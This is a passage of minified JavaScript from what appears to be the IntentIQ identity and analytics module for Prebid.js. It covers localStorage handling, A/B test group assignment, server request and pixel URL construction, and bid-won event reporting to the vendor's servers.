t?(this.hadEidsInLocalStorage=!1,(t.data||this.useLodalData)&&(!this.intentIqConfig.isInPassiveMode&&this.intentIqConfig.abTesting.currentTestGroup!==this.intentIqConfig.abTesting.groupNames.withoutIIQ||(t.data={}),!1===this.useLodalData?this.intentIqData=t.data:t.data=this.intentIqData,this.intentIqData&&this.intentIqData.eids&&Array.isArray(this.intentIqData.eids)&&(this.hadEidsInLocalStorage=0<this.intentIqData.eids.length),this.extractIdentittyModulesIds(),this.fillEidsNames(),this.eidsReceptionsTime=Date.now()),"number"==typeof t.callCount&&(this.callCount=t.callCount),"number"==typeof t.manualCallCount&&(this.manualCallCount=t.manualCallCount),"number"==typeof t.pubprovidedPrebidCallCount&&(this.pubprovidedPrebidCallCount=t.pubprovidedPrebidCallCount),"number"==typeof t.failCount&&(this.failCount=t.failCount),"number"==typeof t.noDataCounter&&(this.noDataCounter=t.noDataCounter),"number"==typeof t.cttl&&(this.currentDataTTl=t.cttl,this.logger.info("Custom data TTL loaded from LS, value: "+this.currentDataTTl)),t.date&&(this.lastDataUpdateDate=t.date,this.shouldCallServer=Date.now()-t.date>this.currentDataTTl),t.ct&&(this.intentIqConfig.analytics.clientType=t.clientType),t.adserverDeviceType&&(this.intentIqConfig.analytics.adserverDeviceType=t.adserverDeviceType),t.terminationCause&&(this.intentIqConfig.analytics.terminationCause=t.terminationCause),t.pidDeterministic&&(this.intentIqConfig.analytics.pidDeterministic=t.pidDeterministic),t.siteId&&(this.intentIqConfig.analytics.siteId=t.siteId)):(t={},this.shouldCallServer=!0),t},IntentIqObject.prototype.getIntentIqData=function(t){try{var e,n,i;return this.intentIqConfig.operationalMode.current===this.intentIqConfig.operationalMode.pixel?{}:"number"!=typeof this.intentIqConfig.partner?(this.failCount++,this.logger.error("intentIqId requires a valid partner to be defined"),{}):(this.partnerData=this.loadPartnerData(),this.wasCallFromConstructor?(void 0!==t?t!==this.calltype.internal&&t===this.calltype.pubprovided&&this.pubprovidedPrebidCallCount++:(this.manualCallCount++,this.containsEids(this.partnerData)||(this.noDataCounter=this.noDataCounter+1)),this.savePartnerDataToLocalStore()):this.wasCallFromConstructor=!0,this.shouldCallServer&&!this.wasServerCalled&&!1===this.useLodalData?(this.wasServerCalled=!0,e=this.createRequestUrl(!1),this.makeServerRequest(e,!0)):(this.savePartnerDataToLocalStore(),this.isPrebidConfigurationSet||(this.isPrebidConfigurationSet=!0,this.configurePrebid())),n=!this.isEmptyObjAndArray(this.intentIqData)||!this.shouldCallServer,this.intentIqConfig.callback&&!this.wasCallbackFired&&n&&(i=this.wasCallbackFired,this.wasCallbackFired=!0,this.logger.info("Actual callback fire."),this.intentIqConfig.callback(this.intentIqData,!i)),this.intentIqData||{})}catch(t){this.failCount++,this.logger.error("Exception occurred during main logic: "+t),this.savePartnerDataToLocalStore()}return{}},IntentIqObject.prototype.createPixelUrl=function(){var t=this.intentIqConfig.iiqPixelServerAddress+"/profiles_engine/ProfilesEngineServlet?at=20&mi=10&secure=1",t=(t+="&dpi="+this.intentIqConfig.partner)+("&rnd="+this.getRandom(0,1e6));return t=this.appendFirstPartyDataToUrl(t),t=this.addUniquenessToUrl(t),t=this.addMetaData(t),t=this.appendPartnersFirsyParty(t),t=this.appendReferrerToUrl(t),t+=this.version?"&jsver="+encodeURIComponent(this.version):"",t=this.appendABTestingData(t)},IntentIqObject.prototype.pixelSync=function(){try{var t,e=parseInt(this.readData(this.intentIqConfig.lsKeys.LAST_SYNC_KEY));(!e||Date.now()-e>this.syncRefreshMillis)&&(t=this.createPixelUrl(),this.appendImage(t),this.storeData(this.intentIqConfig.lsKeys.LAST_SYNC_KEY,Date.now()+""))}catch(t){this.logger.error("Error adding pixel to DOM "+t)}},IntentIqObject.prototype.appendImage=function(t){var e;this.isDefined(t)&&((e=document.createElement("img")).src=t,e.width=1,e.height=1,this.isDefined(document.body)?document.body.appendChild(e):window.addEventListener("load",function(){try{document.body.appendChild(e)}catch(t){this.logger.fatal(t)}}))},IntentIqObject.prototype.tryExtractConfiguration=function(t){this.intentIqConfig.abTesting.shouldDiscardServerConfiguration||(this.logger.info("Extracting AB testing parameter"),this.tryExtractABTestingConfiguration(t)),this.logger.info("Extracting monitoring parameter")},IntentIqObject.prototype.tryExtractABTestingConfiguration=function(t){var e;this.intentIqConfig.paramsNames.abPercentage in t&&(e=this.tryParseInt(t[this.intentIqConfig.paramsNames.abPercentage]),this.logger.info("abPercentage received: "+t[this.intentIqConfig.paramsNames.abPercentage]),e!==this.intentIqConfig.abTesting.currentPercentage)&&(this.logger.info("abPercentage has changed from:"+this.intentIqConfig.abTesting.currentPercentage+" to:"+t[this.intentIqConfig.paramsNames.abPercentage]),this.intentIqConfig.abTesting.previousPercentage=this.intentIqConfig.abTesting.currentPercentage,this.intentIqConfig.abTesting.currentPercentage=e,this.generateTestGroupAccordingToPercentageAndConfigure(),this.persistABTestingSettingsToLS())},IntentIqObject.prototype.configureABTestingForIIQServer=function(){this.intentIqConfig.abTesting.currentTestGroup=this.intentIqConfig.abTesting.groupNames.notYetDefined,this.intentIqConfig.abTesting.previousTestGroup=this.intentIqConfig.abTesting.groupNames.notYetDefined,this.intentIqConfig.abTesting.shouldDiscardServerConfiguration=!1,this.intentIqConfig.isInPassiveMode=!1},IntentIqObject.prototype.configureABTestingForGroupA=function(){this.intentIqConfig.abTesting.currentTestGroup=this.intentIqConfig.abTesting.groupNames.withIIQ,this.intentIqConfig.abTesting.previousTestGroup=this.intentIqConfig.abTesting.groupNames.notYetDefined,this.intentIqConfig.abTesting.currentPercentage=100,this.intentIqConfig.abTesting.shouldDiscardServerConfiguration=!0,this.intentIqConfig.isInPassiveMode=!1},IntentIqObject.prototype.configureABTestingForGroupB=function(){this.intentIqConfig.abTesting.currentTestGroup=this.intentIqConfig.abTesting.groupNames.withoutIIQ,this.intentIqConfig.abTesting.previousTestGroup=this.intentIqConfig.abTesting.groupNames.notYetDefined,this.intentIqConfig.abTesting.currentPercentage=0,this.intentIqConfig.abTesting.shouldDiscardServerConfiguration=!0,this.intentIqConfig.isInPassiveMode=!0},IntentIqObject.prototype.configureABTestingForPercentage=function(){this.intentIqConfig.abTesting.currentTestGroup=this.intentIqConfig.abTesting.groupNames.notYetDefined,this.intentIqConfig.abTesting.previousTestGroup=this.intentIqConfig.abTesting.groupNames.notYetDefined,this.intentIqConfig.abTesting.shouldDiscardServerConfiguration=!0,this.intentIqConfig.isInPassiveMode=!1},IntentIqObject.prototype.configurationSourceGroupInitilization=function(){this.userProvidedConfig&&"boolean"==typeof this.userProvidedConfig.disableIIQInThisGroup&&(this.intentIqConfig.abTesting.isInTestGroup=!0===this.userProvidedConfig.disableIIQInThisGroup,!0===this.userProvidedConfig.disableIIQInThisGroup)?this.configureABTestingForGroupB():this.configureABTestingForGroupA()},IntentIqObject.prototype.configurationSourcePercentageInitilization=function(){switch(this.userProvidedConfig&&"number"==typeof this.userProvidedConfig.abPercentage&&this.userProvidedConfig.abPercentage<101&&-1<this.userProvidedConfig.abPercentage?this.intentIqConfig.abTesting.userActualPercentage=this.userProvidedConfig.abPercentage:this.intentIqConfig.abTesting.userActualPercentage=-2,this.intentIqConfig.abTesting.userActualPercentage){case 0:this.configureABTestingForGroupB();break;case 100:case-2:this.configureABTestingForGroupA();break;default:this.configureABTestingForPercentage()}},IntentIqObject.prototype.abTestingAdvancedConfiguration=function(){var t;this.intentIqConfig.abTesting.currentTestGroup===this.intentIqConfig.abTesting.groupNames.notYetDefined&&(t=this.readData(this.intentIqConfig.lsKeys.abPercentage),isNaN(parseInt(t))||(this.intentIqConfig.abTesting.currentPercentage=Number(t)),null!=(t=this.readData(this.intentIqConfig.lsKeys.abGroup))&&(this.intentIqConfig.abTesting.currentTestGroup=t,this.intentIqConfig.isInPassiveMode=this.intentIqConfig.abTesting.currentTestGroup===this.intentIqConfig.abTesting.groupNames.withoutIIQ),this.intentIqConfig.abTesting.configurationSource.currentConfigurationSource===this.intentIqConfig.abTesting.configurationSource.percentage)&&this.isDefined(this.intentIqConfig.abTesting.userActualPercentage)&&0<this.intentIqConfig.abTesting.userActualPercentage&&this.intentIqConfig.abTesting.userActualPercentage<100&&this.intentIqConfig.abTesting.userActualPercentage!==this.intentIqConfig.abTesting.currentPercentage&&(this.intentIqConfig.abTesting.previousTestGroup=this.intentIqConfig.abTesting.currentTestGroup,this.intentIqConfig.abTesting.previousPercentage=this.intentIqConfig.abTesting.currentPercentage,this.intentIqConfig.abTesting.currentPercentage=this.intentIqConfig.abTesting.userActualPercentage,this.generateTestGroupAccordingToPercentageAndConfigure(),this.persistABTestingSettingsToLS())},IntentIqObject.prototype.initABTestingConfiguration=function(){switch(this.intentIqConfig.abTesting.configurationSource.currentConfigurationSource){case this.intentIqConfig.abTesting.configurationSource.group:this.configurationSourceGroupInitilization();break;case this.intentIqConfig.abTesting.configurationSource.percentage:this.configurationSourcePercentageInitilization();break;case this.intentIqConfig.abTesting.configurationSource.iiqserver:this.configureABTestingForIIQServer();break;case this.intentIqConfig.abTesting.configurationSource.disabled:this.configureABTestingForGroupA()}this.abTestingAdvancedConfiguration()},IntentIqObject.prototype.generateTestGroupAccordingToPercentageAndConfigure=function(){this.generateRandom1to99()<this.intentIqConfig.abTesting.currentPercentage?(this.intentIqConfig.abTesting.currentTestGroup=this.intentIqConfig.abTesting.groupNames.withIIQ,this.intentIqConfig.isInPassiveMode=!1):(this.intentIqConfig.abTesting.currentTestGroup=this.intentIqConfig.abTesting.groupNames.withoutIIQ,this.intentIqConfig.isInPassiveMode=!0)},IntentIqObject.prototype.persistABTestingSettingsToLS=function(){this.isDefined(this.intentIqConfig.abTesting.currentTestGroup)&&this.storeData(this.intentIqConfig.lsKeys.abGroup,this.intentIqConfig.abTesting.currentTestGroup),this.isDefined(this.intentIqConfig.abTesting.currentPercentage)&&this.storeData(this.intentIqConfig.lsKeys.abPercentage,this.intentIqConfig.abTesting.currentPercentage)},IntentIqObject.prototype.getRequest=function(t,e,n,i){var r=new XMLHttpRequest;this.intentIqConfig.isAsyncServerRequest?r.open("GET",t,!0):r.open("GET",t,!1),t.startsWith("https")&&(r.withCredentials=!0),r.timeout=e,r.onreadystatechange=function(){n&&4===r.readyState&&n(r.responseText)},r.ontimeout=function(){i&&i()},r.send()},IntentIqObject.prototype.makeServerRequest=function(t,e){var n=this,i=!1;this.logger.info("Sending request"),this.requestRtt=Date.now(),!0===e&&(this.logger.info("Setting prebid config callback timeout"),this.callbackTimeotID||(this.callbackTimeotID=setTimeout(this.fireCallbackOnRequestTimeout.bind(null,this),this.intentIqConfig.timeoutInMillis))),this.clearCounters(),this.getRequest(t,9999999,function(t){n.intentIqConfig.analytics.requestRtt=Date.now()-n.requestRtt;var e,t=n.tryParse(t);t&&(n.partnerData.date=Date.now(),"pid"in t&&(n.intentIqConfig.analytics.profile=t.pid,"ls"in t)&&!0===t.ls&&(n.firstPartyData.pid=t.pid,i=!0),"dbsaved"in t&&(n.firstPartyData.dbsaved=t.dbsaved,i=!0),"cttl"in t?(n.currentDataTTl=t.cttl,n.logger.info("Received custom TTL from server, value: "+n.currentDataTTl)):(n.currentDataTTl=n.intentIqConfig.refreshInMillis,n.logger.info("No custom TTL from server, setting customers value: "+n.currentDataTTl)),"gtwaddr"in t&&(n.gatewayServerAddress=t.gtwaddr),"tc"in t&&(n.intentIqConfig.analytics.terminationCause=t.tc,"mde"in t)&&!0===t.mde&&!1===n.gatewayWasCalled&&!0===t.mde&&35===n.intentIqConfig.analytics.terminationCause&&"Safari"===n.detectBrowser()&&(n.logger.info("VP detected, trying to resolve."),n.gatewayWasCalled=!0,e=n.createRequestUrl(!0),n.makeServerRequest(e+="&gtw=true",!0)),"ct"in t&&(n.intentIqConfig.analytics.clientType=t.ct),"adt"in t&&(n.intentIqConfig.analytics.adserverDeviceType=t.adt),"sid"in t&&(n.intentIqConfig.analytics.siteId=t.sid),"pidd"in t&&(n.intentIqConfig.analytics.isProfileDeterministic=t.pidd),n.tryExtractConfiguration(t),n.containsEids(t)||(n.noDataCounter=n.noDataCounter+1),t.ls&&(!n.intentIqConfig.isInPassiveMode&&n.intentIqConfig.abTesting.currentTestGroup!==n.intentIqConfig.abTesting.groupNames.withoutIIQ||(t.data={}),n.partnerData.data=t.data,n.intentIqData=t.data,n.extractIdentittyModulesIds(),n.fillEidsNames(),n.eidsReceptionsTime=Date.now()),n.logger.info("Received Data: "+JSON.stringify(t))),i&&n.storeData(n.intentIqConfig.lsKeys.FIRST_PARTY_KEY,JSON.stringify(n.firstPartyData)),n.savePartnerDataToLocalStore(),n.isPrebidConfigurationSet||(n.isPrebidConfigurationSet=!0,n.configurePrebid()),n.fireCallback()},function(){n.intentIqConfig.analytics.requestRtt=-1,n.fireCallback()})},IntentIqObject.prototype.savePartnerDataToLocalStore=function(){this.partnerData||(this.partnerData=this.tryParse(this.readData(this.intentIqConfig.lsKeys.PARTNER_DATA_KEY))),this.partnerData&&(this.partnerData.callCount=this.callCount,this.partnerData.pubprovidedPrebidCallCount=this.pubprovidedPrebidCallCount,this.partnerData.manualCallCount=this.manualCallCount,this.partnerData.failCount=this.failCount,this.partnerData.noDataCounter=this.noDataCounter,this.partnerData.cttl=this.currentDataTTl,this.partnerData.clientType=this.intentIqConfig.analytics.clientType,this.partnerData.adserverDeviceType=this.intentIqConfig.analytics.adserverDeviceType,this.partnerData.terminationCause=this.intentIqConfig.analytics.terminationCause,this.partnerData.profile=this.intentIqConfig.analytics.profile,this.partnerData.pidDeterministic=this.intentIqConfig.analytics.pidDeterministic,this.partnerData.siteId=this.intentIqConfig.analytics.siteId,this.storeData(this.intentIqConfig.lsKeys.PARTNER_DATA_KEY,JSON.stringify(this.partnerData)))},IntentIqObject.prototype.createRequestUrl=function(t){t=(!0===t?this.gatewayServerAddress:this.intentIqConfig.iiqServerAddress)+"/profiles_engine/ProfilesEngineServlet?at=39&mi=10&dpi="+this.intentIqConfig.partner+"&pt=17&dpn=1",t=(t+=this.intentIqConfig.pai?"&pai="+encodeURIComponent(this.intentIqConfig.pai):"")+(this.version?"&jsver="+encodeURIComponent(this.version):"");return t=this.appendFirstPartyDataToUrl(t),t=(t=(t=(t+=this.appendCallCount(t))+("number"==typeof this.failCount?"&iiqfailcount="+encodeURIComponent(this.failCount):""))+("number"==typeof this.noDataCounter?"&iiqnodata="+encodeURIComponent(0<this.noDataCounter):""))+("&iiqlocalstorageenabled="+encodeURIComponent(this.hasLocalStorage())),t=this.addUniquenessToUrl(t),t=this.addMetaData(t),t+="&cttl="+encodeURIComponent(this.currentDataTTl),t=this.appendPartnersFirsyParty(t),t=this.appendRttDate(t),t=this.appendLastDataUpdateDate(t),t=this.appendWithAnalyticsData(t),t+="number"==typeof this.pubprovidedPrebidCallCount?"&iiqppcc="+encodeURIComponent(this.pubprovidedPrebidCallCount):"",t=this.appendReferrerToUrl(t)},IntentIqObject.prototype.appendCallCount=function(t){return null===this.intentIqConfig.pbjs?"number"==typeof this.manualCallCount?"&iiqcallcount="+encodeURIComponent(this.manualCallCount):"":"number"==typeof this.callCount?"&iiqcallcount="+encodeURIComponent(this.callCount):""},IntentIqObject.prototype.appendLastDataUpdateDate=function(t){return t=isNaN(this.lastDataUpdateDate)?t:t+"&"+this.intentIqConfig.urlParamsNames.lastDataUpdateDate+"="+this.lastDataUpdateDate},IntentIqObject.prototype.appendRttDate=function(t){return t=isNaN(this.intentIqConfig.analytics.requestRtt)?t:t+"&"+this.intentIqConfig.urlParamsNames.requestRtt+"="+this.intentIqConfig.analytics.requestRtt},IntentIqObject.prototype.appendWithAnalyticsData=function(t){return t=t+"&"+this.intentIqConfig.urlParamsNames.testGroup+"="+this.intentIqConfig.abTesting.currentTestGroup},IntentIqObject.prototype.appendABTestingData=function(t){try{this.isDefined(this.intentIqConfig.abTesting.isInTestGroup)&&(t=t+"&"+this.intentIqConfig.urlParamsNames.isInTestGroup+"="+this.intentIqConfig.abTesting.isInTestGroup),this.isDefined(this.intentIqConfig.abTesting.currentPercentage)&&(t=t+"&"+this.intentIqConfig.urlParamsNames.testPercentage+"="+this.intentIqConfig.abTesting.currentPercentage),this.isDefined(this.intentIqConfig.abTesting.currentTestGroup)&&(t=t+"&"+this.intentIqConfig.urlParamsNames.testGroup+"="+this.intentIqConfig.abTesting.currentTestGroup)}catch(t){this.logger.error(t)}return t},IntentIqObject.prototype.appendPartnersFirsyParty=function(t){try{if(-1===this.intentIqConfig.partnerClientIdType)return t;""!==this.intentIqConfig.partnerClientId&&(t=(t=t+"&pcid="+this.intentIqConfig.partnerClientId)+"&idtype="+this.intentIqConfig.partnerClientIdType)}catch(t){this.logger.error(t)}return t},IntentIqObject.prototype.addMetaData=function(t){return isNaN(this.intentIqConfig.sourceMetaData)||(t+="&fbp="+this.intentIqConfig.sourceMetaData),t},IntentIqObject.prototype.addUniquenessToUrl=function(t){return t+="&tsrnd="+Math.floor(1e3*Math.random())+"_"+(new Date).getTime()},IntentIqObject.prototype.appendFirstPartyDataToUrl=function(t){return t=(t=(t=(t=(t+=this.isDebug()?"&ip="+encodeURIComponent(this.generateRandomUsIp()):"")+(this.firstPartyData.pid?"&pid="+encodeURIComponent(this.firstPartyData.pid):""))+(this.firstPartyData.dbsaved?"&dbsaved="+encodeURIComponent(this.firstPartyData.dbsaved):""))+(this.firstPartyData.pcid?"&iiqidtype=2&iiqpcid="+encodeURIComponent(this.firstPartyData.pcid):""))+(this.firstPartyData.pcidDate?"&iiqpciddate="+encodeURIComponent(this.firstPartyData.pcidDate):"")},IntentIqObject.prototype.appendReferrerToUrl=function(t){return""!==this.getRefferer()&&(t+="&vrref="+this.getRefferer()),t},IntentIqObject.prototype.getRefferer=function(){return""!==this.intentIqConfig.domainName?encodeURIComponent(this.intentIqConfig.domainName):document.referrer&&""!==document.referrer?encodeURIComponent(document.referrer):""},IntentIqObject.prototype.updatePrebidObject=function(t,e){try{t?e?(this.logger.info("String PBJS Reconfiguration"),this.intentIqConfig.subscriptionFlags={bidWon:!1,bidRequested:!1,beforeBidderHttp:!1,auctionInited:!1},this.wasCallbackFired=!1,this.intentIqConfig.pbjs=t,this.intentIqConfig.callback=e,this.subscribeForPrebidEvents(),this.configurePrebid(),this.getIntentIqData()):this.logger.error("CALLBACK not provided while trying to update pbjs objecr refference"):this.logger.fatal("PBJS not provided while trying to update pbjs objecr refference")}catch(t){this.logger.error(t)}},IntentIqObject.prototype.auctionCallCounter=function(t,e){e.logger.info("Auction started."),e.callCount++,e.savePartnerDataToLocalStore()},IntentIqObject.prototype.onBidWonEvent=function(t,e){try{var n;e.intentIqConfig.pbmonitoring.pbMonitoringEnabled?e.isInBrowserBlacklist?e.logger.info("Browser is in blacklist. Skipping report."):e.isObjectEmpty(t)?e.logger.info("eventData is empty"):null===(n=e.prepareDataForDelivery(t,null,e))?e.logger.info("Failed to prepare bid won data to send, "+e.intentIqConfig.partner):e.addDataToSendAndInitSender(n,e):e.logger.info("pbMonitoringEnabled is disabled ")}catch(t){e.logger.error(t)}},IntentIqObject.prototype.addDataToSendAndInitSender=function(t,e){try{e.messagesArray.push(t),e.logger.info("New data available to send, "+e.intentIqConfig.partner),e.startSender()}catch(t){e.logger.error(t)}},IntentIqObject.prototype.getDefaultDataObject=function(){return{inbbl:!1,pbjsver:"NR",bidderCode:void 0,cpm:void 0,currency:void 0,originalCpm:void 0,originalCurrency:void 0,status:void 0,prebidAuctionId:void 0,placementId:void 0,biddingPlatformId:void 0,partnerAuctionId:"BW",abPercentage:void 0,abGroup:void 0,isInTestGroup:void 0,enhanceRequests:void 0,hadEids:void 0,userPercentage:void 0,ABTestingConfigurationSource:void 0,jsversion:void 0,lateConfiguration:void 0,eidsNames:void 0,rtt:void 0,clientType:void 0,AdserverDeviceType:void 0,terminationCause:void 0,profile:void 0,sid:void 0,idls:void 0,ast:void 0,eidt:void 0,aid:void 0,aeidln:void 0,wsrvcll:void 0,vrref:void 0,pcid:void 0,partnerId:void 0}},IntentIqObject.prototype.fillAgentRuntimeData=function(t,e){var n;t.intentIqConfig&&t.intentIqConfig.paramsNames?(e[t.intentIqConfig.paramsNames.partnerId]=t.intentIqConfig.partner,e[t.intentIqConfig.paramsNames.isInBrowserBlacklist]=t.isInBrowserBlacklist,t.version&&(e[t.intentIqConfig.paramsNames.jsverion]=t.version),t.intentIqConfig.pbjs&&t.intentIqConfig.pbjs.version&&(e[t.intentIqConfig.paramsNames.prebidVersion]=t.intentIqConfig.pbjs.version),e[t.intentIqConfig.paramsNames.refferer]=t.getRefferer(),n=t.auctionStartTimeData[e.prebidAuctionId]||0,e[t.intentIqConfig.paramsNames.wasSubscribedForPrebid]=t.isSubscribedForPrebidEvents,e[t.intentIqConfig.paramsNames.enhanceRequests]=t.intentIqConfig.shouldSetUidsModulesConfig,e[t.intentIqConfig.paramsNames.hadEids]=!(null===t.eidsReceptionsTime||n<t.eidsReceptionsTime),void 0===t.auctionStartTimeData[e.prebidAuctionId]&&(e[t.intentIqConfig.paramsNames.hadEids]=void 0),e[t.intentIqConfig.paramsNames.auctionStartTime]=n,e[t.intentIqConfig.paramsNames.lateConfiguration]=0===n?void 0:t.configurationTime>n,t.userProvidedConfig&&(e[t.intentIqConfig.paramsNames.userActualPercentage]=t.userProvidedConfig.abPercentage,e[t.intentIqConfig.paramsNames.ABTestingConfigurationSource]=t.userProvidedConfig.ABTestingConfigurationSource),t.intentIqConfig.abTesting&&(e[t.intentIqConfig.paramsNames.abPercentage]=t.intentIqConfig.abTesting.currentPercentage,e[t.intentIqConfig.paramsNames.abTestGroup]=t.intentIqConfig.abTesting.currentTestGroup,e[t.intentIqConfig.paramsNames.isInTestGroup]=t.intentIqConfig.abTesting.currentTestGroup),0!==n&&t.configurationTime>n&&t.logger.info("Late configuration suspected. Events were missed."),e[t.intentIqConfig.paramsNames.eidsNames]=t.eidsNames,e[t.intentIqConfig.paramsNames.hadEidsInLocalStorage]=t.hadEidsInLocalStorage,e[t.intentIqConfig.paramsNames.eidsReadTime]=t.eidsReceptionsTime,e[t.intentIqConfig.paramsNames.agentId]=t.agentId,e[t.intentIqConfig.paramsNames.auctionEidsLegth]=t.auctionEidsLength[e.prebidAuctionId],e[t.intentIqConfig.paramsNames.wasServerCalled]=t.wasServerCalled,t.intentIqConfig.analytics&&(e[t.intentIqConfig.paramsNames.requestRtt]=t.intentIqConfig.analytics.requestRtt,t.intentIqConfig.analytics.requestRtt=0,t.requestRtt=0,e[t.intentIqConfig.paramsNames.clientType]=t.intentIqConfig.analytics.clientType,e[t.intentIqConfig.paramsNames.adserverDeviceType]=t.intentIqConfig.analytics.adserverDeviceType,e[t.intentIqConfig.paramsNames.terminationCause]=t.intentIqConfig.analytics.terminationCause,e[t.intentIqConfig.paramsNames.profile]=t.intentIqConfig.analytics.profile,e[t.intentIqConfig.paramsNames.siteId]=t.intentIqConfig.analytics.siteId)):t.logger.error("agent.intentIqConfig or agent.intentIqConfig.paramsNames was nor initialized on reporting"),t.hasLocalStorage()&&null!==(n=t.readData(t.intentIqConfig.lsKeys.FIRST_PARTY_KEY))&&("pcid"in(n=JSON.parse(n))&&(n=n.pcid),e.pcid=n)},IntentIqObject.prototype.fillPartnerReportingData=function(t,e,n){n.bidderCode=t.bidderCode,n.cpm=t.cpm,n.currency=t.currency,n.originalCpm=t.originalCpm,n.originalCurrency=t.originalCurrency,n.status=t.status,n.biddingPlatformId=t.biddingPlatformId,n.prebidAuctionId=t.prebidAuctionId,n.placementId=t.placementId,n.partnerAuctionId=t.partnerAuctionId,e.partnerAuctionIdsArray&&e.partnerAuctionIdsArray.push(n.partnerAuctionId)},IntentIqObject.prototype.fillPrebidEventData=function(t,e,n){t.bidderCode&&(n.bidderCode=t.bidderCode),t.cpm&&(n.cpm=t.cpm),t.currency&&(n.currency=t.currency),t.originalCpm&&(n.originalCpm=t.originalCpm),t.originalCurrency&&(n.originalCurrency=t.originalCurrency),t.status&&(n.status=t.status),t.auctionId&&(n.prebidAuctionId=t.auctionId);var i=!1;if(t.params&&Array.isArray(t.params))for(var r=0;r<t.params.length;r++)if(t.params[0].placementId){n.placementId=t.params[0].placementId,i=!0;break}!1===i&&t.adUnitCode&&(n.placementId=t.adUnitCode),n.biddingPlatformId=1,n.partnerAuctionId="BW"},IntentIqObject.prototype.prepareDataForDelivery=function(t,e,n){try{var i=n.getDefaultDataObject(),r=(n.fillAgentRuntimeData(n,i),e?n.fillPartnerReportingData(e,n,i):n.fillPrebidEventData(t,n,i),btoa(JSON.stringify(i)));return n.logger.info("Original Data : "+JSON.stringify(i,null,4)),n.logger.info("Data conversion succeed : "+JSON.stringify(r)),r}catch(t){return n.logger.error("Failed to convert data"),n.logger.error(t),{}}},IntentIqObject.prototype.startSender=function(){try{this.logger.info("We have some data to send - starting delayed sender. Delay = "+this.intentIqConfig.messageSendingDelay),this.isDefined(this.delayedSenderTimeouter)&&(this.logger.info("Updating sender"),clearTimeout(this.delayedSenderTimeouter)),this.delayedSenderTimeouter=setTimeout(this.dataSender.bind(null,this),this.intentIqConfig.messageSendingDelay)}catch(t){this.logger.error(t)}},IntentIqObject.prototype.dataSender=function(e){try{var t,n,i,r;0==e.messagesArray.length?e.logger.info("Skipping data send , array is empty"):(t="GET"===e.intentIqConfig.reportMethod,n=JSON.stringify(e.messagesArray),i=new XMLHttpRequest,r=e.reportingServerAddress+"/"+e.dataReportingPath+"?pid="+e.intentIqConfig.partner+"&mct="+e.messagesArray.length+"&agid="+e.agentId+(e.firstPartyData&&e.firstPartyData.pid?"&iiqid="+encodeURIComponent(e.firstPartyData.pcid):"")+"&jsver="+e.version+"&vrref="+e.getRefferer()+"&paucid="+encodeURIComponent(JSON.stringify(e.partnerAuctionIdsArray)),t&&(r+="&payload="+n),r.startsWith("https")&&(i.withCredentials=!0),i.open(t?"GET":"POST",r,!0),t?i.setRequestHeader("Content-type","text/plain"):(i.setRequestHeader("Content-type","application/json"),i.setRequestHeader("Access-Control-Allow-Origin","*"),i.setRequestHeader("Access-Control-Allow-Credentials","true"),i.setRequestHeader("Access-Control-Allow-Methods","GET,HEAD,OPTIONS,POST,PUT"),i.setRequestHeader("Access-Control-Allow-Headers","Access-Control-Allow-Headers, Origin,Accept, X-Requested-With, Content-Type, Access-Control-Request-Method, Access-Control-Request-Headers")),e.messagesArray=[],e.partnerAuctionIdsArray=[],i.onreadystatechange=function(){4==i.readyState&&200==i.status&&e.processResponse(i.responseText)},e.logger.info("Trying to send data: "),t?i.send():i.send(n))}catch(t){e.logger.error(t)}},IntentIqObject.prototype.processResponse=function(t){try{var e;this.logger.info("Response received"+JSON.stringify(t)),this.isDefined(t)?(e=this.tryParse(t),Array.isArray(e)?0===e.length?this.logger.info("Control array is empty: "+t):(this.logger.info("Sending new cntroll param for processing: "+JSON.stringify(e[0])),this.tryExtractConfiguration(e[0])):this.logger.info("Wrong response format (not an array): "+t)):this.logger.info("Response is empty")}catch(t){this.logger.error(t)}},IntentIqObject.prototype.reportExternalWin=function(t){try{var e,n;this.isInBrowserBlacklist?this.logger.info("Browser is in blacklist. Skipping report."):(e=new PartnersWinEvent(t),null===(n=this.prepareDataForDelivery(null,e,this))?this.logger.info("Failed to prepare bid won data to send, "+this.intentIqConfig.partner):this.addDataToSendAndInitSender(n,this))}catch(t){this.logger.error(t)}},IntentIqObject.prototype.tryRegisterForBidRequested=function(e){e.intentIqConfig.pbjs.onEvent("bidRequested",function(t){e.clearDuplictesBeforeRubicon(t,e)})},IntentIqObject.prototype.clearDuplictesBeforeRubicon=function(t,e){try{if(!("rubicon"!==t.bidderCode||t.bids.length<1)&&null!=e.intentIqConfig.moduleIds.unifiedeId){var n,i=_createForOfIteratorHelper(t.bids);try{for(i.s();!(n=i.n()).done;){var r=n.value;if(r.userId.tdid&&Array.isArray(r.userId.pubProvidedId)){for(var o=0;o<r.userId.pubProvidedId.length;o++)if("adserver.org"===r.userId.pubProvidedId[o].source){r.userId.pubProvidedId.splice(o,1);break}if(Array.isArray(r.userIdAsEids))for(var a=0;a<r.userIdAsEids.length;a++)if("adserver.org"===r.userIdAsEids[a].source&&r.userIdAsEids[a].uids[0].id===e.intentIqConfig.moduleIds.unifiedeId){r.userIdAsEids.splice(a,1);break}}}}catch(t){i.e(t)}finally{i.f()}}}catch(t){e.logger.fatal(t)}},IntentIqObject.prototype.configurePrebid=function(){try{this.logger.info("Starting Prebid configuration "),this.intentIqConfig.pbjs&&this.intentIqConfig.pbjs.que?(this.logger.info("Pushing config for prebid "),this.intentIqConfig.pbjs.que.push(this.tryRegisterIds.bind(null,this))):this.logger.info("PBJS or QUE not defined")}catch(t){this.logger.error(t)}},IntentIqObject.prototype.subscribeForPrebidEvents=function(){try{this.logger.info("Starting Prebid subscription "),this.intentIqConfig.pbjs&&this.intentIqConfig.pbjs.que?(this.intentIqConfig.shouldClearDuplicatresForRubicon&&!this.intentIqConfig.subscriptionFlags.bidRequested&&(this.logger.info("Subscribing for bidRequested for rubicon cleanup"),this.intentIqConfig.pbjs.que.push(this.tryRegisterForBidRequested.bind(null,this)),this.intentIqConfig.subscriptionFlags.bidRequested=!0),this.intentIqConfig.pbmonitoring.pbMonitoringEnabled&&!this.intentIqConfig.subscriptionFlags.bidWon?(this.logger.info("Registering for subscription for bidWon event"),this.intentIqConfig.pbjs.que.push(this.tryRegisterForBidWon.bind(null,this)),this.intentIqConfig.subscriptionFlags.bidWon=!0):!0===this.intentIqConfig.manualWinReportEnabled&&this.logger.info("Manual won report enabled. Skipping bidwon subscription."),this.intentIqConfig.subscriptionFlags.auctionInited||(this.logger.info("Subscribing for auctionInited 